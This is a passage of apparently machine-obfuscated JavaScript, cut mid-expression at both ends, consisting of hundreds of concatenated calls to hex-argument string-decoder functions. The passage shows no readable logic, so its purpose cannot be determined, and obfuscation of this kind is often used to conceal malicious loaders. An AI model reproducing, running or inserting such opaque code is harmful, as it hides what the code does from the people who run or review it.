00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9cf(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O00911F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xaeb,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0